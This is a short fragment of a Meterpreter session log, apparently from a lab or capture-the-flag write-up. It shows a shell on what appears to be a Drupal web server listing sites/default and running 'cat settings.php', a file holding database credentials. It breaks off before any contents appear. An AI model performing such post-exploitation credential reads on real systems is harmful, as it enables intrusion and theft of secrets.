 meterpreter > cd sites/default/
meterpreter > ls
Listing: /var/www/sites/default
===============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  23202  fil   2013-11-21 04:45:59 +0800  default.settings.php
40775/rwxrwxr-x   4096   dir   2019-02-19 21:10:31 +0800  files
100444/r--r--r--  15989  fil   2019-02-19 21:48:01 +0800  settings.php
meterpreter > cat settings.php
<?php